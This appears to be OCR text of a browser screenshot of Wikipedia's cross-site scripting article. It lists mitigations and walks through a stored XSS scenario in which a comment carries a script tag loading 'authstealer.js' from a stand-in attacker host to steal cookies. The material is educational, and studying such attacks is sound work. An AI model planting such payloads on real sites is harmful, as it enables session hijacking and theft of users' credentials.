 File Edit View History Bookmarks Tools Help
xss wikipedia - Google... Cross-site scripting - ... HTTP cookie - Wikipe... ubuntu - OpenLDAP ... Problem loading page مشخصات کلاس Powered by FTdownlo...
en.wikipedia.org/wiki/Cross-site_scripting Search
Firefox has prevented the outdated plugin "Adobe Flash" from running on en.wikipedia.org. Continue Blocking Allow...
Several things could have been done to mitigate this attack:
1. the search input could have been sanitized which would include proper encoding checking.
2. the web server could be set to redirect invalid requests.
3. the web server could detect a simultaneous login and invalidate the sessions.
4. the web server could detect a simultaneous login from two different ip addresses and invalidate the sessions.
5. the website could only display the last few digits of a previously used credit card.
6. the website could require a user to enter their old password before changing registration information.
7. the website could enact various aspects of the Content Security Policy
8. and most importantly users could be educated to not click nefarious but 'benign-looking' links.
Persistent attack:
1. Mallory gets an account on Bob's website.
2. Mallory observes that Bob's website contains a stored XSS vulnerability. If you go to the News section, and post a comment, it will display whatever she types in for the
comment. But, if the comment text contains HTML tags in it, the tags get displayed as-is, and any script tags get run.
3. Mallory reads an article in the News section, and writes in a comment at the bottom in the Comments section. In the comment, she inserts this text: I love the puppies in
this story! They're so cute!<script src="http://mallorysevilsite.com/authstealer.js"> That'll take the current user's authorization cookie and send it to Mallory's
secret server for collection. Bob's website software should have stripped out the script tag or done something to make sure it didn't work, but he didn't; that's the security
bug.
4. When Alice(or anyone)loads the page with the message, Mallory's script tag runs and steals Alice's authorization cookie.
5. Mallory can now hijack Alice's session and impersonate Alice.[21]
Framework [edit]
The Browser Exploitation Framework could be used to attack the web site and the user's local environment.
Reducing the threat [edit]